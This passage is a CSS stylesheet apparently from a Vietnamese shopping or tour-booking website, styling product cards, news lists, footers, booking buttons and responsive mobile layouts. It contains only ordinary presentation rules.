    font-size: 14px;
    font-weight: 600;
}

.info_cs {
    padding: 5px;
    color: #9ba2a5;
    height: 95px;
}

.info_cs p {
    margin-bottom: 0px;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 4 !important;
    overflow: hidden !important;
    text-align: justify;
}

.baner-tieude {
    width: 100%;
    position: relative;
}

.baner-tieude .content-img {
    line-height: 0;
    width: 100%;
}

.baner-tieude .content-img img {
    width: 100%;
}

.baner-tieude .title-cat {
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    font-family: Arial;
    font-size: 30px;
    text-shadow: #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px;
    color: #72c339;

}

.tieude_tour {
    width: 100%;
    padding: 0px 0px;
}

.tieude_tour_index {
    width: 100%;
    font-family: Arial;
    color: #72c339;
    font-size: 25px;
    text-align: center;


}

.tieude_tour_index .tieude_text {
    position: relative;
    display: inline-block;
    padding: 0px 10px;
    height: 60px;
}

.tieude_tour_index .tieude_text:after {
    content: "";
    position: absolute;
    width: 100%;
    background: url('images/bg_tieude.png') center no-repeat;
    height: 25px;
    bottom: -5px;
    left: 0px;
}

.tieude_tour .tieude_text {
    font-size: 25px;
    width: 38%;
    float: left;
    margin-left: 10px;
}

.tieude_tour .fillter_tieude {
    width: 60%;
    float: right;
    padding: 10px;
    display: none;
}

.tieude_tour .fillter_tieude .fill_item {
    display: inline-block;
    width: 31%;
    margin: 0px 0.8%;
}

.tieude_tour .fill_item select {
    height: 25px;
    padding: 0px 5%;
}

.tieude_tour .fillter_tieude .styel_view {
    border: 1px solid #ccc;
    max-width: 80px;
    text-align: center;
    margin: auto;
    padding: 0px 20px;
}

.tieude_tour .styel_view i:hover,
.iactived {
    color: #ff0000;
}

#conten_product {
    text-align: center;
    position: relative;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.xtc {
    width: 100%;
    padding: 10px;
    text-align: center;
}

.xtc a {
    text-decoration: none;
    background: #e90000;
    color: #fff;
    padding: 10px 25px;
    border-radius: 20px;
}

.tieude_giua_left {
    vertical-align: top;
    margin: auto;
    line-height: 40px;
    color: #fff;
    font-size: 17px;
    text-align: left;
    background: #334c81;
    padding-left: 10px;
}

.tieude_giua_left div i {
    padding-right: 10px;
}

.pulic_page {
    padding: 5px;
    border: 1px solid #cccccc;
}

#fanpage {
    padding: 20px 0px;
}

.logofooter img {
    width: 100%;
    margin-top: 40px;
}

.xemtatca {
    margin: 20px;
    text-align: center;
}

.xemtatca a {
    background: #fff;
    border: 1px solid #3b5eab;
    padding: 5px 25px;
    color: #3b5eab;
    border-radius: 5px;
}

.xemtatca a:hover {
    text-decoration: none;
    color: #fff;
    background: #3b5eab;
    transform: 1s;
}

.box_product {
    padding: 15px 0px;
    display: inline-block;
    width: 100%;
}

div.item_sp {
    padding: 10px;
    width: 25%;
}



.info_sp {}

.info_sp h3 {
    margin: 0px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-size: 14px;
    text-align: center;
}

.info_sp h3 a {
    font-size: 14px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    font-family: 'UTM Swiss 721 Black Condensed';
}

.info_sp h3:hover a {
    text-decoration: none;
}

.chungnhan_index {
    background: #283891;
    padding: 30px 0px;
}

.chungnhan_index .title_dm h3 {
    color: #fff;
}

.hienthigia {
    color: #171717;
    font-size: 14px;
}

div.item_sp img {
    overflow: hidden;
    width: 100%;
    border-radius: 50%;
    border: 2px dashed #713209;
    max-width: 300px !important;
}

div.item_sp .sp_img {
    position: relative;
    text-align: center;
    padding-bottom: 10px;
}

div.item_sp .booking {}

div.item_sp:hover .booking {
    display: block;
    transition: 0.4s;
}

div.item_sp .booking button {
    background: #3e6d82;
    border: 1px solid #edcd14;
    padding: 5px 15px;
    color: #edcd14;
    border-radius: 7px;
    font-size: 11px;
}

.content-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.content-item .item_sp {
    width: 20%;
}

.imgsanpham {
    position: relative;
}

div.chay_i {
    margin: 20px auto;
    max-width: 1200px;
}

div.item_sp p {
    margin-bottom: 0px;
}

.info_top p {
    text-align: left;
}

.lienketmobi {
    display: none;
}

/*div.item .sp_img
{
	overflow:hidden;
	margin-bottom:5px;
}
div.item .sp_img a
{
	display:block;
	line-height:0;
}
div.item a img
{
	width:100%;
	height:100%;
}
div.item .sp_name a
{
	text-decoration:none;
	color:#222222;
	font-weight:normal;
	font-size:15px;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
}
div.item .sp_name a:hover
{
	transition:0.4s;
	color:red;
}
div.item .sp_gia
{
	display:none;
}
div.item .sp_gia span.giacu
{
	color:#666666;
	text-decoration:line-through;
	float:left;
}
div.item .sp_gia span.giamoi
{
	color:#666666;
	color:red;
	float:right;
}
div.item .sp_gia span.motgia
{
	display:block;
	float:none;
}*/
.daily_cua {
    padding-top: 5px;
}

.item_sp .item_img {
    position: relative;
}

.item_sp .item_img img {
    max-width: 100%;
}

.item_sp .item_img .booking {
    position: absolute;
    width: 100%;
    padding: 10px 20px;
    bottom: 0px;
    left: 0px;
    display: none;
}

.item_sp .item_img .quickbooking {
    padding: 10px 10px;
    color: #fff;
    background: #2a2a2a;
    border: none;
    float: right;
    text-decoration: none;
}

.item_sp .item_img .quickbooking:hover {
    background: #ff0000;
}

.item_sp .item_img .quickview {
    padding: 10px;
    color: #fff;
    background: #2a2a2a;
    border: none;
    float: left;
}

.foorter_mobile {
    display: none;
}

.item_sp .item_img button:hover {
    background: #ff0000;
}

.item_sp:hover .booking {
    display: block;
}

.item_sp .item_info {
    width: 100%;
    padding: 10px;
}

.item_sp .item_info .item_name {
    width: 100%;
    padding-bottom: 5px;
    position: relative;
}

.item_sp .item_info .gia {
    width: 100%;
    padding: 0px 0px;
}

.item_sp .item_info .gia_pro {}

.item_sp .item_info .gia_pro p {
    margin-top: 0px;
}

.item_sp .item_info .gia_pro span {

    font-weight: bold;
    color: #ff0000;

}

.item_sp .item_info a {
    text-decoration: none;
    color: #000;
}

.item_sp .item_info a:hover {
    color: #ff0000;
}

.item-custom {
    width: 31% !important;
}

.item_spm {
    text-align: left;
    background: #fff;
    position: relative;
}

.item_spm .img_pro {
    width: 100%;
}

.item_spm .img_pro img {
    width: 100%;
}

.item_spm .info_pro a {
    text-decoration: none;
    color: #fff;
    text-shadow: #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px;
}

.item_spm .info_pro h3 {
    width: 100%;
    padding: 5px 10px;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: absolute;
    top: 0px;
    left: 0px;
    text-transform: uppercase;
    font-size: 25px;
}

.item_spm .gia_pro {
    width: 100%;
    padding: 5px 10px;
    background: url('./images/br_sp.png') bottom right no-repeat;
}

.item_spm .gia_pro .diemden {
    float: left;
    width: 60%;
    color: #ccc;
    font-style: italic;
    font-size: 13px;
    height: 100%;
    border-right: 1px solid #ccc;
}

.item_spm .gia_pro .gia {
    float: right;
    width: 40%;
    text-align: center;
    color: #0a89e4;
    font-size: 15px;
}

/* style item_list */
.item_list {
    width: 100%;
    border-bottom: 1px dashed #ccc;
    margin-bottom: 20px;
    padding: 5px 0px;
}

.item_list .item_img {
    float: left;
    width: 30%;
    position: relative;
    line-height: 0px;
}

.item_list .item_img img {
    width: 100%;
    border: 1px solid #000;
}

.item_list .item_img .booking {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    top: 0px;
    left: 0px;
    display: none;
}

.item_list .booking button {
    background: #2a2a2a;
    border: none;
    color: #fff;
    padding: 10px;
    margin-top: 25%;
    display: inline-block;
}

.item_list:hover .booking {
    display: block;
}

.item_list .item_info {
    width: 70%;
    float: right;
    text-align: left;
    padding: 0px 20px;
}

.item_list .item_info a {
    text-decoration: none;
    color: #000;
}

.item_list .item_info a:hover {
    color: #ff0000;
}

.item_list .item_info .diemden {
    color: #ccc;
    font-style: italic;
}

.item_list .item_info .gia_pro {
    margin-top: 20px;
}

.item_list .item_info .gia_pro span {
    padding: 10px 20px;
    background: #ff0000;
    color: #fff;
}

/* thu vien */
.thuvien {
    width: 100%;
    padding: 20px 0px;
}

.thuvien .content-item {
    margin-top: 20px;
}

.thuvien .item-thuvien {
    width: 33.333%;
    padding: 5px;
    float: left;

}

.thuvien .item-thuvien .item-full {
    position: relative;
}

.thuvien .item-thuvien .content-img {
    line-height: 0px;
}

.thuvien .item-thuvien .content-img img {
    width: 100%;
    height: 223px;
}

.thuvien .item-thuvien .name-item {
    width: 100%;
    position: absolute;
    bottom: 0px;
    left: 0px;
    padding: 10px 0px;
    padding-left: 30px;
    text-align: left;
    font-size: 18px;
    font-weight: normal;
    font-family: Arial;
    background: rgba(0, 0, 0, 0.6);

}

.thuvien .item-thuvien .name-item a {
    text-decoration: none;
    font-weight: normal;
    color: #fff;
}

.thuvien .item-thuvien .name-item a:hover {
    color: #72c339;
}

.thuvien .item-big {
    width: 66.6666%;

}

.thuvien .item-big img {
    height: 223px;
}

/* thu vien */
.tintuc {
    width: 100%;
}

.tintuc .conttent-item {
    margin-top: 20px;
}

.tintuc .item-tintuc {
    width: 90%;
    margin: 10px 5%;
    font-family: Arial;
    color: #000;
    font-size: 16px;
    text-align: left;
    padding-bottom: 20px;
    margin-bottom: 30px;
}

#toptop {
    display: none;
}

.tintuc .item-tintuc .content-img {
    position: relative;
    line-height: 0px;
}

.tintuc .item-tintuc .content-img .phu-img {
    position: absolute;
    top: 0;
    left: 0px;
    width: 100%;
    height: 100%;
    background: rgba(114, 195, 57, 0.5);

    display: none;
}

.tintuc .item-tintuc .content-img .phu-img i {
    color: #fff;
    font-size: 20px;
}

.tintuc .item-tintuc:hover .content-img .phu-img {
    display: block;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.tintuc .item-tintuc img {
    width: 100%;
}

.tintuc .item-tintuc .item-name {
    text-align: left;
    min-height: 60px;
}

.tintuc .item-tintuc .item-name a {
    text-decoration: none;
    color: #000;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.tintuc .item-tintuc .item-desc {
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 5;
    font-size: 15px;
    line-height: 1.5em;
    font-family: Arial;
    height: 112px;
}

.tintuc .item-tintuc:hover .item-name a {
    color: #ab0006;
}

.tintuc .item-tintuc:hover {
    border-bottom: 2px solid #573514;
}

.loadmore {
    width: 100%;
    padding: 10px 0px;
    text-align: center;
}

.loadmore i {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #eeeeee;
    font-size: 18px;
    line-height: 40px;
    border: 1px solid #ccc;
}

.loadmore i:hover {
    transform: rotate(360deg);
    transition: 2s;
}

.box_show {
    width: 30%;
    min-width: 300px;
    background: #fff;
    border-radius: 10px;
    border: 1px solid #eee;
    display: none;
    position: fixed;
    top: 80px;
    left: 35%;
    z-index: 9999999;
}

.box_show .box_close {
    width: 100%;
    border-top: 1px solid #328e00;
    padding: 10px;
    text-align: right;
}

.box_show .box_close button {
    background: #2a2a2a;
    color: #fff;
    padding: 5px 10px;
    border: none;
}

.box_show .box_close button:hover {
    background: #ff0000;
}

.item_box {
    width: 90% !important;
    margin: 10px 5% !important;
}

.item_box .booking {
    display: none !important;
}

.box_body {
    width: 100%;
    height: 100vh;
    background: rgba(0, 0, 0, 0.8);
    position: fixed;
    z-index: 999;
    top: 0px;
    left: 0px;
    display: none;
}

.intro_footer {
    color: #fff;
    font-size: 18px;
}

div#wap_footer {
    background-repeat: no-repeat;
    width: 100%;
    background: url(./images/footer.png);
    background-size: 100% 100%;
    padding: 15px 0px;
}

.foot_ff_ul h3 {
    padding-top: 10px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    font-size: 20px;
}

.logo_footer {
    text-align: center;
}

.footer_dm ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.footer_dm ul li {
    width: 50%;
}

.title_f {
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    border-bottom: 2px solid #edcd14;
    padding-top: 15px;
    display: inline-block;
    padding-right: 30px;
}

.title_ff h3 {
    margin: 0px;
    padding-bottom: 15px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
}

.content_f {
    padding: 15px 0px;
}

.content_f ul {
    list-style-type: none;
}

.content_f ul li {
    line-height: 30px;
    color: #373435;
    font-size: 14px;
}

.content_f ul li a {
    color: #fff;
}

.content_f ul li a {
    color: #fff;
}

.content_f ul li a:hover {
    text-decoration: none;
    color: #edcd14;
}

.footer_bottom {}

.footer_bottom h3 {
    font-size: 28px;
    color: #fff;
    text-align: center;
    display: inline-block;
    position: relative;
}

.box_chinhsachff {
    grid-column-gap: 15px;
    grid-row-gap: 0px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
    padding: 5px;
}

.footer_bottom h3:before {
    content: "";
    width: 100px;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: 43%;
    left: -80%;
}

.footer_bottom h3:after {
    content: "";
    width: 100px;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: 43%;
    right: -80%;
}

.footer_bottom h4 {
    font-size: 26px;
    color: #edcd14;
    font-weight: 600;
    text-transform: uppercase;
}

.footer_bottom p {
    font-size: 18px;
    color: #edcd14;
    font-weight: 600;
}

.footer_bottom h6 {
    font-size: 15px;
    color: #fff;
}

.copyright {
    border-top: 1px solid #fff;
}

div#footer {
    margin: auto;
    padding-bottom: 0px;
    position: relative;
}

div#footer .col-3 {
    width: 33.3%;
    float: left;
    padding-top: 15px;
}

div#footer .col-3 ul {
    list-style-type: none;
}

.content_f ul li i {
    border-radius: 50%;
    border: 1px solid #fff;
    padding: 6px 8px;
    background: #fff;
    margin-right: 5px;
}

div#footer .col-3 ul li {
    color: #fff;
    padding-top: 5px;
}

div#footer .col-3 ul li i {
    padding-right: 5px;
}

div#footer .col-3 .tieude_f {
    font-size: 22px;
    color: #fff;
    padding-bottom: 15px;
    font-weight: 600;
}

div#footer .col-3 a {
    color: #fff;
    text-decoration: none;
}

div#footer .content-footer {
    width: 100%;
    padding: 5px;
}

div#footer .content-footer .footer-item-left,
div#footer .content-footer .footer-item-right {
    width: 30%;
    float: left;
    margin-top: 30px;
    margin-bottom: 30px;
}

.footer-item-left .f-title,
.footer-item-right .f-title {
    font-family: UTM-Amherst;
    font-size: 30px;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
    position: relative;
}

.footer-item-left .f-title:after {
    position: absolute;
    content: "";
    width: 40%;
    left: 30%;
    height: 3px;
    background: #000;
    bottom: -5px;
}

.footer-item-right .f-title:after {
    position: absolute;
    content: "";
    width: 40%;
    left: 30%;
    height: 3px;
    background: #000;
    bottom: -5px;
}

div#footer .content-footer .footer-item-center {
    width: 40%;
    float: left;
    margin-top: 30px;
    text-align: center;
}

.content-footer .footer-item-center .name-co-f {
    font-family: Arial;
    font-size: 25px;
    text-transform: lowercase;
    color: #000;


}

.content-footer .footer-item-center .copy-write {
    padding: 10px;
}

.content-footer .footer-item-center .copy-write a {
    text-decoration: none;
    color: #000;
}

div#footer .content-footer .footer-item-right {
    text-align: center;
}

div#footer .content-footer .footer-item-right .phone-f,
div#footer .content-footer .footer-item-right .website {
    color: #000;
    font-size: 22px;
    font-family: Arial;
}

div#footer .content-footer .footer-item-right .phone-f {
    font-weight: bold;
}

div#footer .content-footer .footer-item-right .phone-f i {
    font-size: 28px;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
    background: rgb(67, 68, 68) !important;
}

div.copyright {
    width: 100%;
    margin: auto;
    padding: 10px 0px;
    text-align: center;
    color: #fff;
}

div.copyright #copy {
    display: inline-block;
}

div.copyright .copy_bank {
    display: inline-block;
    float: right;
}

div#lienket a {
    display: inline-block;
    vertical-align: top;
    color: #fff;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    text-decoration: none;
    margin: 0px 2px;
    background: none;
    transition: 1s;
    border-radius: 50%;
    border: 1px solid #fff;
}

div#lienket a:hover {
    transition: 1s;
    transform: rotate(360deg);
}

/* .fb
{
    color: #0000ff!important;
    border: 1px solid;
}
.tf 
{
    color: #02afff!important;
    border: 1px solid;
}
.yt 
{
    color: #ff0000!important;
    border: 1px solid;
}
.gg 
{
    color: #02afff!important;
    border: 1px solid;
} */
.quangcao {
    width: 1200px;
    margin: auto;
}

.lienhe_qc {
    width: 1200px;
    margin: auto;
}

.quangcao img {
    width: 100%;
}

/* --------------------- Phan trang ------------------*/
div#doitac {
    box-sizing: border-box;
    max-width: 1200px;
    margin: auto;
}

div#doitac a img {
    height: 100px;
    margin: 0 5px;
    border: 1px solid #DDD;
}

/*----------------------------------------------------*/
div.wap_pro {
    margin: 15px auto;
    clear: both;
}

.zoom_slick {
    width: 45%;
    float: left;
    text-align: center;
}

.zoom_slick .slick2 {}

.zoom_slick .slick {
    margin-top: 5px;
}

.zoom_slick .slick img {
    width: 95%;
    margin: auto;
    border: 1px solid #DDD;
    box-sizing: border-box;
    cursor: pointer;
}

.zoom_slick .slick img:hover {
    border: 1px solid #F60;
    opacity: 0.5;
    transition: 1s;
}

.product_info {
    float: right;
    list-style: none;
    width: 50%;
}

.chitietgoi {
    margin-bottom: 10px;
    border-radius: 4px !important;
    background-color: #3e4195 !important;
    font-weight: normal;
    font-size: 15px;
    text-align: center;
    padding: 10px 3px;
}

.chitietgoi a {
    color: #fff;
    font-size: 14px;
}

.chatfacecbook {
    margin-bottom: 10px;
    border-radius: 4px !important;
    background-color: #3e4195 !important;
    font-weight: normal;
    font-size: 15px;
    text-align: center;
    padding: 10px 3px;
}

.chatfacecbook a {
    color: #fff;
    font-size: 14px;
}

.chatfacecbook:hover a,
.chitietgoi:hover a {
    color: #fff;
    text-decoration: none;
}

.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
    outline: none !important;
}

button.dathang {
    margin-bottom: 10px;
    border-radius: 4px !important;
    background-color: #000;
    font-weight: normal;
    font-size: 15px;
    text-align: center;
    padding: 10px 25px;
    border: unset;
    color: #fff;
    text-transform: uppercase;
    font-family: 'UTM Swiss 721 Black Condensed';
}

button.dathang:hover {
    background-color: #713209;
}

.button_mua {
    text-align: center;
}

.product_info ul {
    list-style-type: none;
}

.product_info li {
    font-size: 13px;
    border-bottom: 1px solid #EEE;
    padding: 6px 0;
}

.product_info li.ten {
    color: #0033FF;
    font-size: 18px;
}

.product_info li.giacu {
    font-size: 15px;
    text-decoration: line-through;
}

.product_info li.gia {
    color: red;
    font-size: 16px;
}

.product_info li b {
    font-weight: normal;
    font-size: 14px;
}

.xemgiohang {
    color: #E80019;
    display: block;
    width: 120px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    font-size: 13px;
    transition: 0.4s;
    margin: auto;
    margin-top: 7px;
}

.product_info li .dathang {
    background: #334c81;
    color: #fff;
    display: block;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    cursor: pointer;
    font-size: 14px;
    transition: 0.4s;
}

.product_info li .dathang i {
    margin-right: 10px;
    font-size: 25px;
    margin-top: 3px;
}

.product_info li .dathang:hover {
    transition: 0.4s;
    background: #E00;
}

span.size {
    display: inline-block;
    padding: 2px 10px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin-right: 5px;
    cursor: pointer;
}

span.mausac {
    display: block;
    float: left;
    border: 1px solid #DDD;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    cursor: pointer;
    font-size: 0;
}

span.active_size,
span.size:hover,
span.mausac:hover,
span.active_mausac {
    border: 1px solid #EE0000;
}

input.ngaydi {
    width: 200px;
    border: 1px solid #C7C6C6;
    padding: 2px 0px;
    text-align: left;
    font-size: 15px;
    margin-right: 5px;
}

input.ngaydi2 {
    width: 120px;
    border: 1px solid #C7C6C6;
    padding: 2px 0px;
    text-align: left;
    font-size: 15px;
    margin-right: 5px;
}

table#giohang input {
    margin: 5px 0px;
}

table#giohang input.btn,
.click_ajax {
    background: #DC0018;
    color: #ffffff;
    padding: 7px 15px;
    border: none;
    cursor: pointer;
    margin: 5px 1px;
    border-radius: 3px;
}

table#tt td {
    height: 30px;
}

table#tt td input.t {
    width: 300px;
    height: 20px;
    margin: 3px 0px 5px 0px;
    border: 1px solid #DDD;
}

table#tt td textarea {
    width: 300px;
}

table#tt span {
    color: red;
}

.productlist_mobi {
    display: none;
}

@-webkit-keyframes star {
    0% {
        -webkit-transform: rotate(0) scale(0);
    }

    50% {
        -webkit-transform: rotate(180deg) scale(1.5);
    }

    100% {
        -webkit-transform: rotate(360deg) scale(0);
    }
}

@-o-keyframes star {
    0% {
        -o-transform: rotate(0) scale(0);
    }

    50% {
        -o-transform: rotate(180deg) scale(1.5);
    }

    100% {
        -o-transform: rotate(360deg) scale(0);
    }
}

@-moz-keyframes star {
    0% {
        -moz-transform: rotate(0) scale(0);
    }

    50% {
        -moz-transform: rotate(180deg) scale(1.5);
    }

    100% {
        -moz-transform: rotate(360deg) scale(0);
    }
}

.start-animate {
    z-index: 99999999999999999 !important;
    position: absolute;
    animation: star linear 1.75s infinite;
    -moz-animation: star linear 1.75s infinite;
    -webkit-animation: star linear 1.75s infinite;
    -o-animation: star linear 1.75s infinite;
}

@keyframes star {
    0% {
        transform: rotate(0) scale(0);
    }

    50% {
        transform: rotate(180deg) scale(1.5);
    }

    100% {
        transform: rotate(360deg) scale(0);
    }
}

.tieude_doitac {
    position: relative;
    display: inline-block;
    padding: 0px 10px;
    height: 60px;
    margin-bottom: 10px;
}

.tieude_doitac:after {
    content: "";
    position: absolute;
    width: 100%;
    background: url(images/bg_tieude.png) center no-repeat;
    height: 25px;
    bottom: -5px;
    left: 0px;
}

.tintuc {

    display: inline-block;
}

.tintuc .wap_item .news_noibat {
    width: 50%;
    float: left;
    padding-right: 30px;
}

.tintuc .wap_item .news_phai {
    width: 50%;
    float: left;
    background: #f7f7f7;
    padding: 10px 15px;
}

.tintuc .wap_item .news_noibat img {
    width: 100%;
    height: 200px;
}

.tintuc .wap_item .news_noibat h4 {
    padding: 5px 0px;
    font-size: 15px;
    color: #2e3b8f;
    text-align: left;
}

.tintuc .wap_item .news_noibat h4 a {
    text-decoration: none;
    text-align: left;
    color: #0082c6;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    font-size: 14px;
}

.tintuc .wap_item .news_noibat .mota .tomtat {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    text-align: left;

}

.tintuc .wap_item .news_noibat p {
    color: #8a8383;
}

.tintuc .wap_item .news_noibat p i {
    padding-right: 8px;
}

.tintuc .wap_item .news_phai ul {
    list-style-type: none;
}

.tintuc .wap_item .news_phai ul li {
    padding: 5px 0px;
}

.tintuc .wap_item .news_phai ul li:first-child {
    padding-top: 0px !important;
}

.tintuc .wap_item .news_phai ul li img {
    float: left;
    width: 20%;
    padding-right: 10px;
}

.tintuc .wap_item .news_phai ul li h4 {
    width: 100%;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    font-size: 14px;
}

/*.tintuc .wap_item .news_phai ul li p {
    float: left;
    width: 78%;
} */
.tintuc .wap_item .news_phai .news_nb_item ul li {
    line-height: 3;
}

.tintuc .wap_item .news_phai .news_nb_item ul li:hover a {
    color: #0082c6;
}

.tintuc .wap_item .news_phai .news_nb_item ul li a {
    background: url(./images/i_tinkhac.png) left 7px no-repeat;
    padding: 3px 5px 3px 18px;
    text-decoration: none;
    color: #000;
}

.danhmuc_mobi {
    display: none;
}

@media screen and (max-width: 1550px) {
    .chuongtrinhkm {
        max-width: 350px;
    }
}

@media screen and (max-width: 1024px) {
    div.menu {
        height: 70px;
    }

    div.menu ul li a {
        padding: 0px 20px;
    }
}

@media screen and (max-width: 960px) {
    div.header {
        display: block;
        text-align: center;
        background-image: none;
    }

    nav#menu {
        display: none;
    }

    #header {
        display: none !important;
    }

    div#main_content {
        width: 100%;
    }

    div#footer {
        width: 100%;
    }

    div#slider {
        width: 100%;
        padding: 0;
    }

    .spnoibatnhat {
        display: none;
    }

    div#left {
        width: 100%;
    }


    div#thongke {
        width: 100%;
    }

    div.thongke_an {
        display: none;
    }

    div.tt_lh {
        width: 100%;
    }

    div.bando {
        width: 100%;
    }

    .search_frm {
        position: unset;
        padding-bottom: 40px;
    }

    .contact,
    .only-pc {
        display: none;
    }

    div.wap_menu {
        background: none !important;
    }


    #lienket {
        position: unset !important;
        width: 100% !important;
        text-align: center !important;
    }

    .logo_mobi {
        display: block;
    }

    .header a.hien_menu img {
        width: 30%;
        float: left;
    }
}

@media screen and (max-width: 800px) {}

@media screen and (max-width: 700px) {
    .title_sp {
        padding: 15px 0px;
        display: flex;
        align-items: flex-start;
        justify-content: space-between;
        flex-direction: column;
        flex-wrap: nowrap;
    }

    .icon_giohang {
        display: none;
    }

    .foot_ff_ul h3 {
        font-size: 17px;
    }

    button.dathang {
        font-size: 11px;
    }

    .product_right,
    .product_left {
        padding: 0px !important;
    }

    .wap_item .item_sp {
        width: 50%;
    }

    .item_tin_info h3 {
        line-height: 1.3;
        font-size: 16px;
    }

    .item_tin_info h3 a {
        font-size: 14px;

        line-height: 1.3;
    }

    .footer_dm ul li {
        width: 100%;
    }

    .quytrinhpc {
        display: none;
    }

    .quytrinhmobi {
        display: block;
    }

    .product_top_left {
        display: none;
    }

    .title_sp h3 {
        font-size: 14px;
    }

    .content-header {
        display: none;
    }

    .content-item .item {
        width: 50%;
    }

    .tintuc_index .tieude_giua {
        margin: 15px;
    }

    div#wap_footer {
        padding: 15px 0px 15px;
    }

    .logo_footer {
        text-align: center;
    }

    .product_top {
        padding-top: 15px;
    }

    .title_sp a {
        font-size: 11px;
    }

    .hotline_fix {
        display: none;
    }

    .daily_cua {
        padding: 10px 0px !important;
    }

    .danhmuc_slider {
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
        flex-direction: row;
    }

    .item_dm {
        width: 50%;
        padding: 10px 10px;
    }

    .box_item_dm_info_mota {
        display: none;
    }

    .box_gioithieu {
        display: flex;
        flex-direction: column-reverse;
        flex-wrap: nowrap;
    }

    .gioithieu_right {
        margin: unset;
        padding: 25px 0px;
    }

    .box_spmoi {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
    }

    div.item_sp {
        padding: 10px;
        width: 50%;
    }

    #wapper .container {
        max-width: 100%;
    }

    .box_show_booking {
        width: 80%;
        margin: auto;
        left: 0%;
        right: 5%;
    }

    .bahung_info {
        display: none;
    }

    .box_hethong {
        display: flex;
        flex-direction: column;
        width: 100%;
        flex-wrap: nowrap;
    }

    .map_hethong,
    .list_hethong {
        width: 100%;
    }

    .logomenumobi img {
        max-height: 50px;
    }

    .item_news_y {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
    }

    .item_news_name {
        width: 100%;
    }

    .info_news {
        width: 100%;
        padding-left: 0px;
    }

    .box_chinhsachff .item_cs {
        margin-bottom: 5px;
        border-radius: 20px;
    }
}

@media screen and (max-width: 603px) {
    #conten_product .item {
        width: 50%;
    }

    .mee {
        padding: 0px !important;
    }

    div.header {
        height: 55px;
        line-height: 55px;
    }

    div.menu {
        height: 55px;
    }

    .menu_top {

        height: 55px;
    }

    .danhmuc_mobi {
        display: block;
    }

    .lienketmobi {
        display: block;
        margin-bottom: 55px;
        margin-top: 0px !important;
    }

    .productlist_mobi {
        display: block;
    }

    #wap_sanpham {
        padding: 0px;
    }

    .visao_pc {
        display: none;
    }

    .visao_mobi {
        display: block;
    }

    .tab_cap2 {
        display: none !important;
    }

    .foorter_mobile {
        display: block;
        position: fixed;
        bottom: 0px;
        width: 100%;
        height: 60px;
        border-top: 1px solid #3535357d;
        background: #fff;
        padding-top: 5px;
        z-index: 9999;
    }

    .product_danhmuc {
        border: unset;
    }

    #visaochonchungtoi .container {
        padding: 0px !important;
    }

    .info_visao {
        padding: 10px 2px 25px;
    }

    .item_visao {
        padding: 5px;
        width: 95%;
    }

    .item_visao1 {
        padding-right: 0px !important;
    }

    .item_visao3 {
        padding-left: 0px !important;
    }

    .info_visao p {
        font-size: 6px;
        text-transform: uppercase;
        font-weight: 700;
        margin-bottom: 0px;
    }

    .gioithieu_right h3 {
        font-size: 26px;
        padding: 8px 0px;
    }

    .tuvanbaogia ul li a {
        padding: 10px;
        color: #fff;
        font-size: 10px;
    }

    .box_dm_duan {
        display: none;
    }

    .item_duan {
        padding: 5px !important;
    }

    .item_duan p {
        margin-bottom: 0px;
    }

    .title_dm {
        padding: 10px 0px;
    }

    .tuvanbaogia ul li button {
        font-size: 10px;
    }

    .tuvanbaogia ul li {
